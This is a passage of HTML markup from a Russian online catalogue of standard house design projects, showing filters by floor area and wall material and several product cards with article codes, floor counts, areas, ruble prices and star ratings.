	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			

	<div id="sort-block" class="b-sort-form">
		<div class="checkbox">
						<input type="checkbox" value="priceDiscount" class="js-sort" id="priceDiscount"
				 data-url="/search?width-from=11&width-to=11&height-from=12&height-to=12&sort=-priceDiscount">
			<label for="priceDiscount">
				<span class="checkbox-input"></span>
				<span class="b-label">Специальные предложения</span>
			</label>
		</div>

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12&amp;sort=cost" data-sort="cost">Цена от меньшей к большей</a></label>
		</div>

		<!--<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12&amp;sort=-createdAt" data-sort="-createdAt">Дата добавления от большей к меньшей</a></label>
		</div>-->

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12&amp;sort=square" data-sort="square">Площадь от меньшей к большей</a></label>
		</div>
	</div>

	
	<div class="b-projects-area js-projects-container row">
					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1451">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1451">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-105-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BD%D0%B0-4-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8"
				   style="background-image: url('/assets/thumbnails/ad/ad95fdaed862abf9a53c72ce0110a9ea.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект двухэтажного дома на 4 спальни 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-105-ТП					</div>

					<div class="b-info b-floors">
						2-этажный					</div>

					<div class="b-info b-square">
						172					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>10 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-105-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-105-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1660">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1660">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-373-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D1%8B%D0%B9-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B9-%D0%B4%D0%BE%D0%BC-%D0%B3%D1%80%D0%BE%D0%B7%D0%BD%D1%8B%D0%B9-1"
				   style="background-image: url('/assets/thumbnails/03/03261e26210277a620e537a95f61ca41.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Удобный компактный жилой дом «Грозный»			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-373-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						87,82					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-373-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-373-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1853">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1853">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-497-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D0%B4"
				   style="background-image: url('/assets/thumbnails/08/087de362898ef5d78f66a4b6fc71cb95.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Типовой проект дома с мансардой «Зеленоград»			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-497-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						128,47					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-497-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-497-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=151">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=151">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-067-ТАА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D0%BB%D0%B0%D0%BD-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B8-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-c-067-%D1%82%D0%B0%D0%B0"
				   style="background-image: url('/assets/thumbnails/1c/1cf772e74201b7adfabab01cd0d69f5b.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				План-проект одноэтажного дома на три спальни с мансардой			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-067-ТАА					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						155					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>10 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-067-ТАА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-067-ТАА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=248">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=248">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-080-ТАА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D0%BB%D0%B0%D0%BD-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B8-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8-c-080-%D1%82%D0%B0%D0%B0"
				   style="background-image: url('/assets/thumbnails/b5/b53d4431d8fe7cdb2ea5247ca9fdebb9.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				План-проект коттеджа на три спальни			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-080-ТАА					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						175,93					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 700</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 марта">
							<span>10 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-080-ТАА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-080-ТАА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=268">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=268">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-006-ГРР" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D0%BB%D0%B0%D0%BD-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-c-006-%D0%B3%D1%80%D1%80"
				   style="background-image: url('/assets/thumbnails/fe/fe8dc167addba57af3c1d36f10a65a17.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный план-проект двухэтажного коттеджа			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-006-ГРР					</div>

					<div class="b-info b-floors">
						2-этажный					</div>

					<div class="b-info b-square">
						164,03					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>10 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-006-ГРР">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-006-ГРР">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=518">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=518">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-123-ТАА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/99/99c037afcff0f0a8de44f2c5ce102de7.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Деревенский эскизный проект одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-123-ТАА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						113,45					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-123-ТАА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-123-ТАА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=535">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=535">				
				
									
						<span title="Рейтинг: 1. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 1. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 1. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 1. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 1. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
